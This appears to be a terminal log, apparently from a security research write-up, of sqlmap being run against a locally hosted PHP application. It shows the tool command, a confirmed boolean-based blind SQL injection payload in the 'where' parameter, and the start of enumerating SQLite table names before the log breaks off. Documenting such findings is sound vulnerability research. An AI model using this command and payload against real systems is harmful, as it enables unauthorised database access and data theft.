 chocapikk@vanilla:~/Hacking/research$ sqlmap -u "http://127.0.0.1:8000/render-document.php/award/GoldCupAwardDocument?where=1 " --dbms=sqlite --tables --threads=10
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.3#pip}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
velopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:03:27 /2024-03-23/
[22:03:28] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=p6dsd68defa...2m4kjeduu3'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: where (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: where=1 AND 8050=8050
---
[22:03:31] [INFO] testing SQLite
[22:03:31] [INFO] confirming SQLite
[22:03:31] [INFO] actively fingerprinting SQLite
[22:03:31] [INFO] the back-end DBMS is SQLite
web application technology: PHP 8.2.15, Nginx, PHP
back-end DBMS: SQLite
[22:03:31] [INFO] fetching tables for database: 'SQLite_masterdb'
[22:03:31] [INFO] fetching number of tables for database 'SQLite_masterdb'
[22:03:31] [INFO] resumed: 24
[22:03:31] [INFO] retrieving the length of query output
[22:03:31] [INFO] retrieved: 6
[22:03:40] [INFO] resumed: Awards
[22:03:40] [INFO] retrieving the length of query output
[22:03:40] [INFO] retrieved: 10
[22:03:48] [INFO] resumed: AwardTypes
[22:03:48] [INFO] retrieving the length of query output
[22:03:48] [INFO] retrieved: 12
[22:03:55] [INFO] resuming partial value: Checki
[22:04:53] [INFO] retrieved: CheckinAudit
[22:04:53] [INFO] retrieving the length of query output
[22:04:53] [INFO] retrieved: 6
[22:05:52] [INFO] retrieved: Events
[22:05:52] [INFO] retrieving the length of query output